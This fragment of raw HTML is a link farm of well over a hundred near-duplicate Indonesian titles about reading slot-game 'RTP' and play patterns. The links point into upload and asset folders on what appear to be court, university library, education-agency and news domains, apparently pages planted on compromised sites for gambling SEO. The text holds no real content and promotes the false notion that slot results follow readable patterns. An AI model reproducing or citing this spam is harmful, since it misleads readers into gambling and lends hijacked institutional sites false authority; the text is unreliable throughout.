Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a 